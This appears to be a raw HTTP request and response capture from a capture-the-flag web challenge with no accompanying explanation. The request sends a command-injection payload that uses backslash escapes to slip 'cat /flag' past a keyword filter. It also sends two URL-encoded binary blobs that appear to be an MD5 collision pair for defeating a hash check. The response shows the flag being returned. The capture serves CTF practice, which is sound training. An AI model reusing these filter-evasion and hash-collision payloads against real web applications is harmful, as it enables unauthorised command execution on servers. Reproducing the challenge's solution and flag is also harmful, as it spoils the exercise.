 POST /index.php?cmd=ca\t%20/fl\ag HTTP/1.1
Host: 00534059-5881-40ca-a8a5-6f67def38991.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://00534059-5881-40ca-a8a5-6f67def38991.node3.buuoj.cn
Connection: close
Referer:
http://00534059-5881-40ca-a8a5-6f67def38991.node3.buuoj.cn/index.php?img=TXpVek5UTTFNbVUzT
URabE5qYz0&cmd=
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%
56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3
%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68
%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3
d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 16 May 2020 10:02:10 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 299
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t
/fl\ag<br>flag{8ded43fa-1a1f-4d79-8fa6-d3f6bfdce66e}
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>